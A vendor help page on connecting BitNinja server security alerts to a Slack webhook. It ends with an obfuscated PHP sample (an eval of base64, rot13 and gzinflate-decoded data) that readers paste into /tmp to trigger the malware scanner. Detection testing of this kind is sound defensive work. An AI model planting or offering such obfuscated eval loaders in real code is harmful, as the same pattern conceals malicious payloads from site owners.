Slack integration
You can integrate BitNinja with Slack to receive notifications to your channel about important security events happening on your server(s). You can choose to receive messages when a malware has been found on your server, and when the BitNinja protection becomes active or inactive.
For the integration to work, you should create a Slack app and generate a webhook as described at the original Slack documentation site: https://api.slack.com/incoming-webhooks#getting-started
After successfully generating the webhook, you can save it on your Dashboard, and choose what kind of notifications you'd like to receive on your channel. You must choose at least one of the options provided on: https://admin.bitninja.io/webhooks/index



You can add more Slack webhook URLs if necessary. After successfully saving the webhook, our services will handle the notification sending to you channel.
To test this feature you can create malware so you can test the Slack integration as well as our Malware detection module at the same time. By default, you should receive a notification about the malware in your Slack channel.
To create a malware for testing purposes, copy and paste the following code into a file in the /tmp directory, and save it.
<?php $kntol = "LY7LCsMgEFL3+QqRQEUaZ9/SYgkqzlUoxo4Pol9f03M13HvgnhmVYv7Fojakc578W5h5OFv4aee35zDGRYlo3s+aCNegFZJPmKeMdeAhpfWbVQWz2x2QvbgIuslJT0TJK5A7HR90cvOAceVymc59Z7XAKdh5Tm/za/7Dlp+38xiqBvq3PQ5f";eval(str_rot13(gzinflate(str_rot13(base64_decode(($kntol))))));?>